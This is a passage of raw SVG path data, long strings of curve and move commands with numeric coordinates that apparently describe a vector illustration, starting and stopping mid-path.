1.493s.206.855.458 1.011.342.472.199.703c-.231.374.751.634 1.744.462.205-.036.251.13.104.368-.27.437 1.746 2.746 2.397 2.746.621 0 2.334 2.084 1.993 2.425-.181.181.011.198.426.039s1.215.033 1.778.427.825.72.584.724c-.241.003-.153.187.195.408.349.22.686.877.749 1.458.203 1.866.4 2.331 1.543 3.66.617.717 1.135 1.541 1.151 1.831s.463 1.481.994 2.646.968 2.484.97 2.931c.022 3.421.267 4.512 1.431 6.392a109 109 0 0 1 2.171 3.666c.483.868 1.798 2.341 2.924 3.273 1.662 1.377 2.183 2.183 2.772 4.284a211 211 0 0 0 1.377 4.687c.359 1.154.524 2.432.367 2.841-.315.821-1.813.728-1.642-.102.062-.302-.19-.406-.601-.249-1.351.519-6.21-4.943-6.691-7.519-.023-.124-1.095-1.325-2.383-2.67s-2.218-2.644-2.067-2.888.063-.313-.196-.153c-.268.165-.996-.823-1.694-2.298-.674-1.424-1.368-2.69-1.543-2.814s-1.594-2.082-3.154-4.351c-1.559-2.268-3.07-4.075-3.356-4.014-2.03.434-2.421 1.018-2.974 4.446-.535 3.308.789 8.676 1.754 7.115.159-.258.532-.052.862.477.479.767.476.87-.016.585-.328-.19.412.55 1.645 1.644s2.603 2.345 3.044 2.779.802.644.802.467c0-.176.913.646 2.03 1.827s2.029 2.316 2.029 2.521c0 .204.814 1.26 1.81 2.344 2.391 2.606 5.009 7.047 5.15 8.737.063.744.385 2.104.718 3.022.643 1.776.024 4.322-.91 3.745-.249-.154-.332.018-.189.39.274.715-.628 2.778-1.036 2.37-.135-.136-.88.012-1.654.328-1.818.742-7.88-.027-8.994-1.141-.412-.412-1.361-.883-2.11-1.047-.749-.165-1.247-.483-1.108-.709s-.062-.288-.447-.14-.7.076-.7-.159-1.099-.69-2.442-1.013c-1.838-.441-2.695-.932-3.467-1.988-1.997-2.733-4.466-4.062-6.035-3.248-.616.319-.988.713-.827.875.162.161-.095.3-.57.308-.765.013-.783.077-.16.564.388.302 1.185 1.409 1.771 2.46.587 1.052 1.174 1.805 1.304 1.675.9-.9 1.654 3.571.766 4.544-1.657 1.818-2.065 2.417-2.065 3.035 0 .333-.254.878-.564 1.212-.451.486-.45.544.003.287.329-.185.683-.019.842.397.22.573.407.607.933.17.522-.433.745-.412 1.075.101.36.559.477.555.861-.029.394-.601.45-.601.503 0 .187 2.152-1.024 4.794-1.939 4.229-.284-.176-.375-.106-.209.162.48.777-1.592 1.852-2.748 1.424-.72-.266-1.012-.206-1.012.209 0 .321-.507 1.06-1.127 1.642-2.298 2.159-.797 4.387 2.572 3.818 1.779-.3 5.319.784 5.319 1.63 0 .192-.218 1.922-.486 3.845-.51 3.669-.263 6.491.569 6.491.568 0 5.933 3.492 7.54 4.908.596.525 1.293.954 1.549.954s1.307.408 2.335.906 3.095.978 4.592 1.066c4.366.258 7.536 2.497 7.1 5.018-.222 1.287-.205 1.305.351.36.552-.937.66-.811 1.913 2.255.731 1.786 1.895 3.821 2.589 4.523 1.216 1.229 1.442 1.727 1.302 2.862-.036.291.143.659.398.816.254.157.463.796.463 1.419 0 1.429.708 2.139 2.831 2.839.923.305 1.678.754 1.678.997s.203.317.451.164.451-.064.451.199c0 .262.317.477.703.477.417 0 .572.212.381.521-.198.321-.123.398.196.201 1.056-.653 2.079.512 2.202 2.51.185 2.996.289 3.533.683 3.533.2 0 .613.558.918 1.24s1.112 1.715 1.794 2.295 1.24 1.292 1.24 1.582.406.782.902 1.091c.496.31.902.784.902 1.052 0 .269.373.963.829 1.543s.794 1.525.75 2.1c-.043.576.243 1.284.637 1.574 1.046.772.985 5.436-.081 6.216-.43.315-.782.772-.782 1.016s-.391.798-.869 1.231c-.96.869-2.979.587-2.447-.341.167-.293.135-.379-.071-.192-.422.383-2.504-.827-3.075-1.789-.292-.49-.517-.512-1.015-.099-.352.292-.64.38-.64.195 0-.184-.305-.083-.677.226-.541.45-.676.446-.676-.02 0-.32-.123-.459-.273-.309-.149.15.05.919.444 1.708.394.79.587 1.646.429 1.902-.16.258-.071.331.2.164.268-.166.602.057.741.495.477 1.503 2.067 2.117 2.067.799 0-1.168.303-1.333 1.561-.85.631.242.646.382.105 1.014-.909 1.064-1.286 2.322-.656 2.194.29-.059.536.101.548.355.032.741 1.711 2.626 3.177 3.569 2.296 1.475 3.233 3 2.142 3.485-.186.082-.792 1.114-1.347 2.292-.574 1.219-1.314 2.142-1.718 2.142-.39 0-.583.205-.428.454s-.044.579-.441.731c-1.019.391-2.275 3.238-2.424 5.493-.038.575-.273.915-.524.76s-1.04.29-1.754.988c-3.093 3.027-5.115 4.836-4.82 4.314.175-.31.195-.564.043-.564-.151 0-.575.718-.942 1.597-.367.878-.869 1.471-1.115 1.319-.247-.153-.393-.101-.325.114s-.715 1.195-1.74 2.176c-1.751 1.675-2.527 4.113-1.274 3.999 1.161-.105 4.265-1.278 4.265-1.611 0-.208.305-.379.677-.379.661 0 .868-.512.7-1.736-.049-.352.134-.474.432-.29.283.175.913-.109 1.4-.631.487-.523 1.182-.95 1.544-.95s.659-.406.659-.902.196-.902.437-.902c.24 0 .32-.305.177-.677s-.035-.676.24-.676c.274 0 .499-.29.499-.644 0-.688.268-.681 5.333.142 2.995.486 6.392 3.195 6.392 5.097 0 .42.22.9.49 1.066s.39.686.267 1.155c-.122.468-.063.753.132.633.309-.191.983 1.753 1.11 3.2.024.277.337.857.696 1.289.965 1.163.699 4.685-.434 5.74-.5.466-.934 1.143-.965 1.505a9 9 0 0 1-.169 1.11 10 10 0 0 0-.169.867c-.031.229-.716 1.081-1.522 1.893s-1.161 1.296-.789 1.076c.582-.345.59-.296.061.357-.338.417-.826.627-1.084.468-.26-.161-.336-.075-.17.194.165.266-.237.906-.893 1.422s-.916.938-.578.938-.373.908-1.581 2.017-2.336 1.93-2.506 1.825c-.171-.106-1.004.369-1.853 1.055-1.963 1.585-5.317 3.311-5.825 2.996-.215-.133-.52-.031-.678.225s-.508.329-.778.163c-.27-.167-.361-.095-.202.161.157.255-.217.842-.833 1.304-.615.462-1.119 1.048-1.119 1.301 0 .54-1.855 1.822-2.406 1.663-.207-.06-.488.315-.623.832-.148.565-.494.845-.869.701-.932-.358-3.175 3.032-3.735 5.645-.608 2.835-.622 4.603-.033 4.239.382-.236.675.45.338.79-.239.242 2.969 3.03 3.786 3.289.894.284 2.347-1.036 2.886-2.62.149-.438.467-.675.707-.526 1.617.999 7.708-.446 8.87-2.105.439-.626.803-.784 1.108-.48.249.25.735.346 1.08.213.431-.165.539-.013.348.487-.388 1.01.14.924 2.798-.456 2.21-1.148 6.06-1.301 5.389-.214-.123.199.075.746.44 1.217.569.735.624.744.388.066-.151-.434-.095-.789.126-.789.998 0 .581 2.255-.422 2.284l-1.01.028.969.391c.532.215 1.129.659 1.326.986.244.404.087.378-.489-.081-.773-.617-.82-.604-.537.15.17.454.31 1.177.31 1.606s.41 1.22.911 1.758c.66.709.799 1.198.503 1.776-1.204 2.358-1.49 3.243-1.198 3.715.178.287-.025.907-.451 1.377-.97 1.072-.606 2.798.909 4.313 1.545 1.545 2.311 1.374 4.72-1.054 5.317-5.358 7.345-6.771 10.198-7.104 1.469-.172 3.483-.573 4.475-.892 2.918-.938 8.192.18 9.696 2.056.124.155 1.071.811 2.104 1.458s2.009 1.388 2.169 1.646c.41.663 2.488.585 2.505-.095.008-.31.321-.158.696.338s.876.928 1.113.959l.86.112c.682.09 2.729 2.136 2.729 2.728 0 .296-.203.413-.451.26s-.467-.114-.486.086c-.019.201-.1.706-.181 1.123-.096.496.072.674.486.515.852-.327.797.277-.117 1.287-.875.967-.8 1.094.888 1.517 1.134.285 1.255.207 1.169-.752-.184-2.053.054-2.564 1.416-3.038.754-.263 2.184-1.299 3.177-2.302 2.602-2.628 3.522-3.1 6.049-3.105 1.894-.003 5.677 1.223 3.919 1.271-.324.009-.478.197-.341.419s-.251.528-.863.682c-1.109.278-1.11.283-.335 1.804.427.839.914 1.442 1.083 1.341.168-.102.43.208.582.689.658 2.071 3.703.431 5.969-3.215 1.222-1.966 4.895-2.611 6.727-1.182.293.229 1.485.185 2.835-.105 1.418-.304 2.544-.338 2.876-.088.301.225 1.409.682 2.463 1.015 1.37.432 1.917.848 1.917 1.46 0 .471.176.748.391.615.215-.132.773.195 1.24.728s.594.819.281.636.043.573.789 1.679c.747 1.106 1.358 2.294 1.358 2.64 0 .345.412 1.432.916 2.415.504.982 1.035 3.004 1.181 4.492s.596 3.213 1 3.833c.405.62.837 2.345.961 3.833l.226 2.706 2.255.061c6.861.187 10.298.677 12.47 1.778 3.456 1.751 12.558.627 12.558-1.551 0-.5 4.218-2.768 5.148-2.768.409 0 1.94-.404 3.403-.897s4.247-1.019 6.187-1.169c1.939-.15 4.337-.341 5.329-.424 11.685-.975 20.365-.095 22.323 2.264.339.408 1.926 1.336 3.527 2.062 2.772 1.257 4.184 1.666 3.544 1.026-.162-.162.499-1.155 1.468-2.206 1.677-1.82 3.738-5.646 4.346-8.067.512-2.039 5.057-3.197 6.098-1.554.229.36.397.408.401.113.008-.553 4.087.101 4.517.724.124.179.672.561 1.218.849.909.479.988.838.938 4.287-.064 4.344.639 5.955 3.981 9.131 1.074 1.02 1.823 1.984 1.666 2.142s-.039.287.265.287.454.161.332.357c-.121.197.356.402 1.06.455 1.536.117 1.476-.39-.544-4.559-.725-1.496-1.312-3.041-1.305-3.433.07-3.854.131-4.077 1.091-3.93.52.079 1.022.373 1.115.652.093.28.916.628 1.828.774 3.228.517 3.687.689 3.687 1.38 0 .598.18.578 1.24-.137a27 27 0 0 1 2.368-1.409c1.897-.963 2.572-1.609 3.604-3.447.904-1.609 1.16-2.32 1.535-4.266.189-.981 1.17-1.123 1.206-.175.029.75.068.743.419-.075.213-.496.402-.623.42-.283.024.474.176.498.653.103.426-.353.979-.38 1.757-.084.625.238 1.291.293 1.48.122s.207-.07.04.222c-.182.318.107.657.717.843.562.171 1.398.642 1.858 1.047s.916.685 1.014.623c.522-.33 1.994-.046 1.757.338-.153.248-.064.451.199.451.262 0 .477.406.477.902s.235.902.521.902 1.175.499 1.974 1.108 1.573.988 1.719.841c.414-.414 2.906.76 3.192 1.503.14.365.428.557.64.425.212-.131.784.133 1.271.586.824.768.944.774 1.759.082 1.045-.888 1.346-1.905.464-1.567-.344.132-.759.023-.923-.241-.164-.265-.677-.482-1.141-.482s-1.124-.281-1.468-.625-1.119-.597-1.723-.564-1.056-.168-1.004-.449c.154-.826-1.519-2.057-2.887-2.123-1.453-.07-2.088-.707-1.459-1.464.298-.359-.068-.902-1.182-1.751-2.941-2.243-3.178-4.126-1.079-8.567 1.015-2.15 1.687-3.02 2.486-3.22.602-.152 1.095-.478 1.095-.726 0-.247.349-.316.776-.152.426.163.627.15.447-.031-.18-.18 1.238-1.896 3.152-3.812 2.239-2.242 3.497-3.863 3.528-4.544.149-3.296.234-3.526 1.545-4.204 1.417-.733 5.204-.96 4.788-.288-.136.221.367.491 1.117.601 2.032.298 3.465-1.211 3.79-3.993.062-.53.508-1.544.992-2.255.483-.711 1.113-1.839 1.4-2.508s1.087-1.582 1.779-2.03c.691-.447 1.665-1.256 2.162-1.797.955-1.039 4.141-2.849 5.015-2.849.283 0 .766-.302 1.072-.671s.737-.561.957-.425.4.063.4-.162 1.052-.748 2.339-1.164 2.99-1.252 3.787-1.86c4.428-3.378 10.102-2.96 14.047 1.035 2.365 2.395 5.526 4.16 7.961 4.445.716.083 1.544.483 1.84.887.422.578.732.631 1.447.248.66-.353 1.051-.346 1.422.026.282.282.669.356.859.166.19-.191-.2-.816-.866-1.389s-1.072-1.182-.902-1.352.107-.251-.141-.18c-1.988.575-7.324-5.556-6.11-7.019.256-.308.331-.693.168-.856s-.06-.297.229-.297.527-.591.527-1.314c0-.994.604-1.913 2.48-3.774 1.364-1.354 2.48-2.669 2.48-2.922 0-.689.852-.876 3.699-.81 1.415.032 2.485-.028 2.38-.133-.106-.106.563-.595 1.487-1.088 2.958-1.577 2.856-3.792-.149-3.228-.855.16-1.554.131-1.554-.065 0-.634 1.112-3.57 1.448-3.82.179-.133.027-.816-.336-1.517-.77-1.484-.874-3.426-.184-3.426.263 0 .347-.212.187-.471s-.089-.715.158-1.014c.304-.368.236-1.13-.208-2.348a88 88 0 0 1-1.27-3.833c-1.409-4.659-1.893-5.495-3.904-6.743-1.089-.676-2.256-1.136-2.595-1.021s-.745.03-.902-.186-.895-.716-1.639-1.111-1.302-.953-1.24-1.24-.164-.522-.502-.522c-1.051 0-2.884-2.207-3.19-3.841-.391-2.083.245-3.11 2.676-4.324 1.117-.558 2.03-1.193 2.03-1.412s.199-.275.442-.125.821.071 1.284-.177c.584-.313 1.002-.292 1.362.069.393.393.52.388.52-.021 0-.298.539-.541 1.197-.541s2.485-.609 4.059-1.353 3.066-1.353 3.314-1.353c.247 0 .449-.178.449-.396s.609-.649 1.353-.957 1.353-.81 1.353-1.116.5-1.095 1.111-1.755c4.219-4.552-1.475-15.618-8.036-15.618-1.129 0-2.518-.177-3.088-.393a62 62 0 0 0-2.839-.956c-.992-.31-2.272-.99-2.844-1.513-.996-.911-1.027-.913-.731-.059.26.749.137.711-.769-.236-1.496-1.566-3.999-4.801-3.999-5.17 0-.168-.31-.616-.689-.995-1.673-1.672-.615-7.002 1.886-9.503.582-.582 1.058-1.276 1.058-1.541 0-.266.406-.377.902-.248.545.143.902.014.902-.326 0-.597 1.856-1.608 2.952-1.608.36 0 .655-.203.655-.451s.366-.451.812-.451 1.055-.244 1.353-.541.541-.394.541-.214c0 1.638 10.035-7.7 10.302-9.586.085-.603.37-1.617.632-2.255.92-2.229 1.794-7.169 1.385-7.831-.156-.251-.071-.326.187-.166.258.159.72-.012 1.027-.382.306-.369.433-.671.282-.671s.33-1.119 1.07-2.487c.74-1.367 1.322-2.636 1.294-2.818-.146-.943.113-1.477.576-1.191.319.197.399.124.205-.189-.174-.282-.121-.876.117-1.322.283-.527.272-1.1-.031-1.641-.334-.596-.312-.926.077-1.166.298-.185.522-.516.499-.736s.279-.775.67-1.232c.392-.458.602-.943.467-1.078s.102-.835.527-1.555c.635-1.075.665-1.376.165-1.684-.634-.392-.325-2.292.373-2.292 1.334 0 .633-2.597-1.196-4.433-.329-.33-.463-.818-.299-1.085.171-.276.089-.354-.19-.182-.948.587-1.012-.577-.112-2.052.5-.821.911-2.01.912-2.641.001-.722.498-1.561 1.335-2.255 1.383-1.147 2.032-5.38.93-6.061-.801-.496-2.329.716-3.023 2.398-.864 2.092-1.921 3.295-2.57 2.925-.277-.158-.368-.136-.202.049.547.61-.579 2.965-1.418 2.965-.442 0-1.055.304-1.364.676-.61.735-2.503.919-2.897.282-.134-.217-.704-.412-1.266-.434-1.811-.07-2.774-.365-2.954-.905-.096-.29-.32-.437-.497-.328-.791.489-1.511-.669-1.488-2.389.018-1.269-.223-2.031-.765-2.421-.434-.313-.932-.948-1.105-1.411-.32-.857-2.106.706-2.106 1.843 0 1.719-4.434 3.784-5.463 2.544-.578-.697-1.952-.851-1.532-.172.152.247-.522.57-1.524.73-.989.158-1.908.577-2.044.931-.199.519-2.722 1.9-3.627 1.986-.118.012-1.387.613-2.821 1.337-1.433.723-2.673 1.118-2.756.876s-.348-.44-.59-.44-.321.193-.175.429c.289.468-1.294 1.496-1.692 1.098-.135-.135-.813.126-1.507.58s-1.106.571-.915.261c.215-.348.106-.564-.286-.564-.348 0-1-.406-1.449-.902s-1.067-.902-1.374-.902-.666-.279-.797-.62c-.309-.805-2.44-.805-2.749 0-.131.341-.771.62-1.424.62s-1.895.337-2.762.748c-1.34.636-1.636.653-1.978.113-.284-.45-.404-.471-.409-.071-.007.597-1.261.746-2.45.29-.392-.151-.713-.465-.713-.698 0-.699-2.328-2.636-3.167-2.636-.43 0-1.038-.31-1.352-.688-.313-.378-.655-.602-.759-.498-.262.262-2.197-1.725-2.534-2.602-.152-.397-.479-.722-.725-.722-1.402 0-1.524-5.839-.168-8.032.959-1.55 2.832-3.403 3.134-3.1.128.128.92-.055 1.76-.406s1.99-.644 2.556-.652 2.242-.616 3.724-1.353c1.482-.736 2.953-1.339 3.269-1.339s.575-.219.575-.488.254-.396.564-.282 1.223-.19 2.029-.675 1.469-.714 1.473-.508.203.071.444-.301c.388-.602.439-.602.451 0 .011.569.077.576.415.042.22-.348.964-.693 1.651-.766 2.69-.287 4.686-4.193 2.947-5.767-.879-.796-3.209-.613-3.209.253 0 .236-.179.318-.397.184-.217-.135-.978.041-1.691.39-.712.349-2.208.685-3.324.746-1.229.068-2.412.452-3 .974-.699.621-1.73.883-3.682.937-1.492.042-2.624.163-2.517.271.497.497-2.646 1.281-4.398 1.096-4.115-.433-5.343-.95-5.343-2.246 0-.888-.23-1.075-1.324-1.075-1.844 0-3.637-.755-3.637-1.531 0-.573-1.651-2.362-4.518-4.895-.491-.434-1.174-.789-1.518-.789-.632 0-1.995-1.718-1.905-2.399.027-.204-.272-.551-.666-.771-1.02-.571-1.112-4.375-.132-5.458.408-.452.924-.709 1.145-.573.221.137.346-.02.277-.349s.156-.537.498-.465c.432.092.544-.162.368-.834-.183-.703.171-1.39 1.296-2.515.851-.851 1.548-1.816 1.548-2.143 0-.328.48-1.115 1.068-1.749s1.208-1.627 1.379-2.208c.351-1.191 3.586-4.136 4.543-4.136.344 0 .586-.213.538-.474-.179-.969 2.883-2.107 3.638-1.352.396.396.977.543 1.406.355.402-.176 1.389-.413 2.193-.526s1.359-.372 1.234-.575c-.126-.203.18-.5.68-.658.499-.159.908-.64.908-1.07s.221-1.002.49-1.271c.353-.353.334-.587-.069-.837-.361-.223-.446-.161-.238.175.176.286.154.521-.05.521-.758 0-1.999-4.452-1.502-5.383.938-1.75-1.682-8.552-2.846-7.389-.162.162-.294.049-.294-.251s-.254-.496-.564-.434c-.31.061-1.216-.236-2.013-.66-1.247-.664-1.732-.695-3.49-.225-1.535.411-2.406.421-3.512.04a28 28 0 0 0-2.886-.794c-.821-.166-2.108-1.034-3.062-2.066-.906-.978-2.049-1.779-2.541-1.779-.518 0-1.061-.435-1.288-1.033-.216-.568-.718-1.303-1.116-1.633-1.617-1.342 1.129-6.804 3.419-6.804.269 0 .97-.519 1.557-1.153.588-.634 1.271-1.028 1.518-.875s.449.064.449-.196c0-.261.609-1.056 1.353-1.767 1.58-1.51 1.711-2.9.451-4.803-.493-.744-.898-1.119-.899-.833s-.564.715-1.249.954c-.684.239-2.914 2.074-4.953 4.078-2.696 2.649-3.96 3.596-4.629 3.467-.507-.098-.802.015-.657.25s-.357.427-1.116.427c-.758 0-1.379.228-1.379.506 0 .35-.209.333-.676-.055-.373-.309-.677-.41-.677-.225s-.302.085-.671-.221c-.368-.306-.977-.439-1.352-.295-.425.163-.683.003-.683-.422 0-.376-.634-.951-1.41-1.277-1.685-.709-1.076-1.3.79-.765.847.243 1.48.198 1.789-.126.263-.276 1.036-.908 1.719-1.404 1.846-1.342 5.681-6.306 5.681-7.355 0-2.82-.851-2.92-3.581-.424-3.597 3.288-6.036 5.374-7.101 6.072-.817.535-.934.844-.573 1.517.747 1.397-.34 2.698-1.792 2.146-2.014-.766-2.722-1.694-2.425-3.179l.27-1.348-2.433.185c-3.009.228-3.522.38-4.643 1.371-.968.857-1.849 1.068-1.396.335.165-.266-.191-.239-.859.066-.982.447-1.347.363-2.622-.606-2.793-2.121-5.863-2.54-7.641-1.041-2.155 1.817-4.146 2.543-6.128 2.234-1.308-.204-2.194.005-3.905.921-1.542.826-2.309 1.03-2.53.672-.218-.353-.404-.289-.592.2-.15.393-.704.714-1.23.714-1.107 0-2.643 1.649-2.665 2.86-.008.457-.42 1.346-.915 1.976l-.9 1.144-.712-1.702c-.889-2.128-1.67-2.925-2.867-2.925-.514 0-.934-.166-.934-.369s-.908-.316-2.018-.251c-1.11.066-2.137-.072-2.282-.307-.144-.234-.664-.426-1.154-.426s-1.374-.316-1.964-.703-1.598-.759-2.24-.827c-.642-.069-1.301-.26-1.466-.425s-.787-.299-1.382-.299-1.447-.196-1.892-.434c-.606-.324-1.51-.081-3.585.964l-2.774 1.397-.836-.964c-.459-.53-1.077-.963-1.373-.963-.295 0-.39-.238-.211-.528q.33-.531-.424-.24c-.446.171-.754.065-.758-.261-.004-.379-.129-.357-.4.072-.217.342-.602.492-.857.335-.255-.158-.974-.093-1.597.144-.944.359-1.412.209-2.805-.899-.92-.731-1.883-1.329-2.139-1.329-.257 0-.856-.353-1.332-.783-.822-.744-.894-.744-1.438 0-.739 1.01-3.193.973-4.982-.076-2.991-1.752-4.944-13.529-3.439-20.736.279-1.336.507-3.487.507-4.78 0-2.347.713-5.192 1.3-5.192.34 0 .362-.143.727-4.735.287-3.613-.352-6.23-1.905-7.8-.563-.569-1.024-.857-1.024-.64M90.192 17.362c0 .376.401.676.902.676 1.075 0 1.196-.692.188-1.079s-1.09-.356-1.09.403m2.062.929c-1.106.814-.906.989 1.562 1.368 1.107.17 1.911.23 1.787.133a63 63 0 0 1-1.353-1.158c-.999-.871-1.226-.91-1.996-.343m11.466 9.024c0 .834 2.622 2.249 2.664 1.438.05-.97-.628-1.696-1.584-1.696-.594 0-1.08.116-1.08.258m-20.372 1.911c-.529.676-.512.696.148.18.588-.459.785-.464.932-.022.13.39.28.41.492.066.514-.831-.935-1.038-1.572-.224m49.517.775c-.149.388.115 1.014.605 1.433.478.41.739.962.58 1.228-.158.266.066.195.5-.157s.753-.453.71-.225c-.257 1.348.078 1.67.746.717.684-.976.651-1.091-.672-2.355-1.57-1.5-2.088-1.635-2.469-.641m22.292.776c-.712 1.124-.982 3.496-.399 3.496.204 0 .372.391.372.869 0 .909 1.966 2.738 2.943 2.738.919 0 1.176-1.364.508-2.702-.432-.866-.485-1.483-.175-2.038.318-.567.3-.705-.063-.481-.279.173-.508.099-.508-.163 0-.263.197-.478.437-.478.686 0 .037-1.233-.806-1.534a14 14 0 0 1-1.212-.497c-.25-.124-.744.231-1.097.79m159.145-.318c-.275.332-.74.547-1.032.479s-.388-.043-.215.057c.174.099.118.702-.124 1.338-1.22 3.209 2.82 5.077 4.717 2.181 1.399-2.135-1.761-5.965-3.346-4.055M74.557 31.964c-1.526 1.273-1.318 3.33.522 5.17 2.544 2.544 6.093-1.225 3.845-4.083-.493-.627-.785-1.318-.65-1.537.466-.754-2.74-.366-3.717.45m44.609 8.735c.103.31.525.629.937.709.524.102.668-.069.479-.564-.32-.833-1.693-.974-1.416-.145m207.328 25.48c-1.606.802-1.641.914-1.267 4.034.185 1.547 4.424 1.548 4.424.001 0-.203.202-.243.45-.09 1.019.63.416-2.475-.696-3.587-1.363-1.362-.992-1.317-2.911-.358M14.882 77.114c-.526.339-.394.439.59.444.731.004 1.149-.184.988-.444-.346-.56-.712-.56-1.578 0m318.827 10.823c0 .248.293.451.65.451s.775-.203.928-.451-.139-.451-.649-.451c-.511 0-.929.203-.929.451m41.638 16.563c.16.258-.314.719-1.052 1.024-.737.306-1.233.731-1.1.945.132.214.042.761-.201 1.214-1.279 2.39 3.39 4.544 5.677 2.62 1.982-1.668.606-5.409-2.008-5.462-.186-.004-.623-.187-.972-.408-.41-.26-.531-.236-.344.067m-22.224 9.55c-.611 1.141-.277 3.907.451 3.735 1.755-.414 2.459-3.861.873-4.276-.578-.151-1.059.045-1.324.541m-333.305 6.543c-2.275.968-3.679 2.409-3.351 3.441.376 1.188 2.909 2.357 3.694 1.706.299-.248.725-.339.946-.202.222.137.621-.201.888-.751.623-1.283.982-3.519.519-3.233-.196.121-.623-.156-.95-.615-.494-.695-.789-.753-1.746-.346m329.562 2.423c-.434.089-.789.451-.789.805s-.218.643-.483.643c-.647 0-1.772 1.157-1.772 1.82 0 .3.312.412.713.258.393-.151.9-.274 1.128-.274s.414-.23.414-.51c0-.281.426-.881.946-1.332 1.083-.94 1.004-1.649-.157-1.41m40.354 3.593c-.637 1.826-.017 3.048 1.61 3.172 2.467.188 3.561-1.843 1.892-3.513-1.337-1.336-2.973-1.177-3.502.341M6.313 128.885c-1.149.56-1.617 1.107-1.721 2.015-.079.685-.331 1.131-.559.99s-.294.058-.146.443c.147.385.5.703.784.707q.514.006-.055.368c-.439.279-.326.821.49 2.361l1.06 1.999 2.667-.004c2.637-.003 2.665-.016 2.537-1.24-.107-1.017.053-1.243.902-1.272.972-.034.963-.061-.17-.476-1.45-.531-1.921-1.532-1.084-2.304.518-.477.497-.779-.128-1.911-1.515-2.74-2.016-2.924-4.577-1.676m-.902 25.788c-1.758.574-4.802 2.222-4.14 2.243.393.011.494.333.297.953-.864 2.722 1.705 4.477 4.633 3.163 1.69-.759 2.261-4.723.763-5.298-.386-.148-.596-.548-.465-.888s.193-.601.138-.58-.605.205-1.226.407m12.901 31.384c-.391 1.019-.353 1.093.403.803.372-.143.676-.542.676-.888 0-.854-.741-.796-1.079.085m28.391 9.357c-.765.559-.342 2.541.914 4.284.059.082.548-.086 1.086-.374.539-.289.879-.625.757-.747-.123-.123-.06-.794.14-1.491.312-1.085.205-1.34-.738-1.77-1.35-.615-1.174-.623-2.159.098m-23.067 7.739c-1.098 1.676-.532 3.386 1.119 3.386 1.939 0 3.176-2.565 1.794-3.721-1.29-1.078-2.044-.991-2.913.335m33.832 20.194c-1.825.997-2.048 2.559-.581 4.068.533.547.84.766.684.487-.17-.304.213-.618.948-.777 2.082-.453 2.475-.901 1.9-2.162-.719-1.579-1.868-2.208-2.951-1.616m6.575 6.98c.02.988.881 1.644.888.676.004-.558-.196-1.014-.444-1.014s-.448.152-.444.338m-28.22 13.596c.137.221-.054.518-.425.66-1.403.539.572 4.509 1.994 4.009 1.903-.669 2.285-1.451 1.507-3.084-.401-.84-.815-1.442-.92-1.337s-.689.001-1.298-.23c-.62-.236-.997-.244-.858-.018m362.658 25.847c.121.195-.006.354-.282.354s-2.164.835-4.198 1.856c-4.234 2.126-9.141 4.092-10.461 4.191-.496.037-1.105.187-1.353.334-.248.146-1.482.525-2.743.842-2.235.561-3.224 1.796-1.439 1.796.561 0 .736.19.51.556-.189.305.232.102.936-.451.704-.554 1.849-1.007 2.545-1.007s1.397-.213 1.558-.473c.203-.329.467-.327.868.006.415.344.723.303 1.098-.149.286-.345 1.13-.75 1.875-.899s3.323-1.222 5.728-2.384c2.406-1.162 4.624-2.114 4.929-2.114s.465-.146.355-.324.203-.43.696-.559c1.176-.308 1.199-1.93.028-1.93-.478 0-.77.16-.65.355m-344.534 3.153c.122.197-.088.358-.466.358-1.621 0-2.096 3.648-.661 5.082 1.009 1.01 4.31-.068 4.068-1.327-.086-.453-.309-.926-.494-1.05s-.473-.783-.64-1.465-.553-1.243-.858-1.247c-.361-.005-.32-.156.115-.431.532-.336.468-.409-.307-.351-.538.041-.878.235-.757.431m-8.774 7.009c-.49.952-.183 2.036.463 1.636.254-.157.64-.006.856.336.265.419.396.069.401-1.07.007-1.837-.975-2.352-1.72-.902m8.949.65c-.004.668.196 1.339.444 1.492.576.356.576-1.138 0-2.029-.342-.529-.439-.412-.444.537m316.566 24.662c0 .651 1.278 1.507 1.784 1.194.912-.563.488-1.59-.657-1.59-.62 0-1.127.178-1.127.396m-31.94 5.477c-.238.632-.248 1.182-.023 1.267.217.083.396.356.396.607 0 1.375 1.939 3.122 3.318 2.988 1.266-.123 1.406-.28 1.318-1.477-.14-1.906-1.571-3.657-2.836-3.47-.563.084-1.187-.114-1.388-.44-.269-.434-.478-.294-.785.525m-265.389 5.135c-.146.378-.067.81.174.959s.324.458.183.686.064.291.456.141c.84-.323 1.836-1.971 1.191-1.971-.237 0-.725-.113-1.085-.252-.361-.138-.774.059-.919.437m3.746 3.439c-.367.686-.33.885.163.885 1.031 0 1.815-1.193.992-1.509-.407-.156-.872.095-1.155.624m249.984 7.048c.045 1.033.164 1.796.265 1.695.336-.335 1.389.805 1.131 1.224-.14.226-.087.361.117.299.205-.061.93.262 1.612.718 1.981 1.323 4.024-.134 2.977-2.124-.689-1.309-1.339-1.694-2.333-1.385-1.309.408-2.823-.17-3.357-1.281-.435-.903-.484-.802-.412.854m-272.921-.864c.03.186.015.44-.033.564-.832 2.159-.063 3.133 1.61 2.037l1.14-.747-1.183-1.096c-1.228-1.138-1.625-1.334-1.534-.758m304.493 3.871-.915 1.053 1.3 1.21c2.034 1.891 4.355.207 3.057-2.218-.748-1.398-2.249-1.417-3.442-.045m16.746-.101c-.407 1.282.252 2.261 1.309 1.945 1.196-.357 2.529-1.543 1.735-1.543a.56.56 0 0 1-.548-.564c0-.836-2.225-.692-2.496.162m-64.01-.066c-.38.614 1.512 2.389 2.246 2.108.335-.129.877.097 1.206.502.507.627.496.677-.08.338-.572-.337-.586-.287-.089.326.483.597.483.76 0 .919-.323.106-.08.122.54.035.62-.088 1.708.147 2.419.52 1.296.682 4.396.93 4.932.394.408-.408-2.809-2.871-3.75-2.871-.432 0-1.036-.302-1.342-.671s-.747-.555-.979-.411c-.231.143-1.322-.164-2.424-.682-2.304-1.083-2.321-1.086-2.679-.507M67.42 330.548c-.335 1.054.032 1.808.879 1.808.846 0 1.265-1.345.65-2.086-.715-.861-1.196-.774-1.529.278m50.512 7.139c-.128.127-.232.9-.232 1.718 0 2.763 3.115 2.861 3.408.108.112-1.051-2.468-2.535-3.176-1.826m23.94 1.652c-1.069 1.632 1.353 4.5 3.11 3.682 1.588-.74 1.695-1.439.446-2.924-.603-.716-1.01-1.388-.905-1.494.106-.105-.285-.231-.868-.279-.69-.057-1.312.298-1.783 1.015m185.628.684c-.523.837-.45.901 1.019.901 1.741 0 2.066-.611.71-1.337-1.126-.602-1.072-.616-1.729.436m25.522 1.715c-1.316.797-2.02 2.794-.987 2.794.338 0 .614.208.614.462 0 1.14 2.363 1.397 3.451.376 1.445-1.358 1.352-2.725-.251-3.672-1.513-.894-1.282-.897-2.827.04m-40.021 